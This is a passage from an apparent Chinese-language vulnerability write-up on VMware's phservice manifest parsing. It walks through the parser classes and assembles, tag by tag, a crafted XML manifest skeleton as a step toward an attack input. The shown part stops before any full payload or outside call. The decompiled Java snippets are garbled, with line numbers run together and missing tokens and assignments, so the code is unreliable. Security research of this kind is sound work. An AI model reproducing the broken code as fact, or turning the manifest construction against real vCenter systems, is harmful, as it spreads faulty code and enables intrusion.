







3.2.1 根据XML数据还原Manifest对象 在com.vmware.ph.phservice.cloud.dataapp.internal.collector.CollectionTriggerTypeManifestParser#getManifest()方法中,根据用户传入的manifestContent内容,系统使用不同的解析器(XmlManifestParser、VsanHealthJsonManifestParser、VsanPerformanceJsonManifestParser)去解析

筛选规则在解析器类的isApplicable()中

1 2 com.vmware .ph .phservice .collector .internal .manifest .xml .XmlManifestParser#isApplicable .vmware .ph .phservice .cloud .dataapp .vsan .internal .collector .VsanHealthJsonManifestParser#isApplicable .vmware .ph .phservice .cloud .dataapp .vsan .internal .collector .VsanPerformanceJsonManifestParser#isApplicable

接着调用解析器的getManifest(),即com.vmware.ph.phservice.collector.internal.manifest.xml.XmlManifestParser#getManifest(),在这个方法中规定了各个标签内容,依次为:<requestSchedules>、<request>、<cdfmapping>

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public Manifest getManifest(String manifestStr , CollectionSchedule schedule ) {ManifestDocForSchedule(manifestStr , schedule , this ._isLegacySchedulingSupported ) ;if (manifestDoc == null) {else {[] queries = parseQueries(manifestDoc , this ._requestParser ) ;[] queriesForSchedule = this.getNamedQueriesForSchedule(manifestDoc , schedule , queries ) ;if (queriesForSchedule != null && queriesForSchedule.length != 0 ) {CdfNamedQueryMapping(manifestDoc , this ._cdfMappingParser ) ;FileNamedQueryMapping(manifestDoc , this ._fileMappingParser ) ;ObfuscationRules(manifestDoc , this ._obfuscationRulesParser ) ;int recommendedPageSize = XmlManifestUtils .RecommendedPageSize(manifestDoc , 5000) ;Builder .for Queries(queriesForSchedule ) .with CdfMapping(getNonNullNamedQueryResultSetMapping (cdfNamedQueryMapping ) ).with FileMapping(getNonNullNamedQueryResultSetMapping (fileNamedQueryMapping ) ).with ObfuscationRules(getNonNullObfuscationRules (obfuscationRules ) ).with RecommendedPageSize(recommendedPageSize ) .build() ;else {

a、构造标签



1 2 3 4 5 6 7 8 9 10 11 12 private static Document getManifestDocForSchedule(String manifestStr , CollectionSchedule collectionSchedule , boolean isLegacySchedulingSupported ) {XmlManifestUtils .RequestScheduleSection(manifestStr ) ;if (containsRequestScheduleSection) { XmlManifestUtils .NonDailySection(manifestStr ) ;else if (isLegacySchedulingSupported) {ManifestDocForLegacySchedule(manifestStr , collectionSchedule ) ;else {





<requestSchedules>标签对应的类是:com.vmware.ph.phservice.collector.internal.manifest.xml.scheduling.data.RequestScheduleSpec

构造完成标签:<requestSchedules></requestSchedules>

b、构造标签



1 2 com.vmware .ph .phservice .collector .internal .manifest .xml .XmlManifestParser#parseQueries .vmware .ph .phservice .collector .internal .manifest .xml .XmlManifestUtils#parseRequestSpec





解析标签的解析器:com.vmware.ph.phservice.collector.internal.manifest.xml.query.JaxbRequestSpecParser#parse,限制了必须包含<constraint>标签

标签对应的类是:com.vmware.ph.phservice.collector.internal.manifest.xml.query.data.RequestSpec

query标签对应的类是:com.vmware.ph.phservice.collector.internal.manifest.xml.query.data.QuerySpec

constraint标签对应的类是:com.vmware.ph.phservice.collector.internal.manifest.xml.query.data.QuerySpec#QuerySpec()

构造标签:<request><query><constraint><targetType>xxx</targetType></constraint></query></request>

c、构造标签

1 2 3 4 com.vmware.ph.phservice.collector.internal .manifest.xml.XmlManifestUtils#parseCdfMapping public static <I, O> Mapping<I, O> parseCdfMapping (Document manifestDoc, MappingParser mappingParser ) {return parseMapping(manifestDoc, mappingParser, "cdfMapping" , true );



标签对应的解析器:com.vmware.ph.phservice.collector.internal.manifest.xml.mapping.JaxbCdfMappingParser#parse





58行限制了的第一个节点对应类为:com.vmware.ph.phservice.collector.internal.manifest.xml.mapping.data.IndependentResultsMapping,拿到IndependentResultsMapping对象后,调用其build()返回重新构造的com.vmware.ph.phservice.collector.internal.cdf.mapping.IndependentResultsMapping对象

<indepedentResultsMapping>标签对应类:com.vmware.ph.phservice.collector.internal.manifest.xml.mapping.data.IndependentResultsMapping

在build()时会根据属性值resultSetMappings重新构建IndependentResultsMapping对象.所以需要加上resultSetMappings属性值,这部分后面构造时会讲解

1 <manifest > <requestSchedules > </requestSchedules > <request > <query > <constraint > <targetType > xxx</targetType > </constraint > </query > </request > <cdfMapping > <indepedentResultsMapping > </indepedentResultsMapping > </cdfMapping > </manifest >



我们接着往下看,解析器构建完Manifest对象后开始检查queries变量:com.vmware.ph.phservice.cloud.dataapp.internal.collector.CollectionTriggerTypeManifestParser#getManifest

